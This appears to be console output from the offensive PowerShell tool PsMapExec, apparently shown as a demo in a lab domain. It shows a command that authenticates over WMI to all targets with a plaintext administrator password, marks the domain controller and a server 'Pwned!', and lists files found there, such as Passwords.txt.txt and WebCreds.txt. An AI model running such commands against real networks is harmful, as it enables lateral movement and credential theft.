 PS C:\Users\srv01_user> PsMapExec -Targets all -Method wmi -module files -Username administrator -Password Password123! -Force -ShowOutput
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.1.8
- File output will be written to C:\Users\srv01_user\PME\User Files
WMI    10.10.10.100       DC01.Security.local    Windows Server 2019 Standard Evaluation      [+] SUCCESS Pwned!
----------------------------------------------------------------------------------------------
[User] Administrator
[Desktop]
- Database-Install.msi (56.25 MB)
- Passwords.txt.txt (6.72 KB)
[Home]
- Av-Remover.msi (56.25 MB)
----------------------------------------------------------------------------------------------
WMI    10.10.10.20        SRV02.Security.local   Windows Server 2012 R2 Standard Evaluation   [+] SUCCESS Pwned!
----------------------------------------------------------------------------------------------
[User] Administrator
[Desktop]
- WebCreds.txt (0.01 KB)
----------------------------------------------------------------------------------------------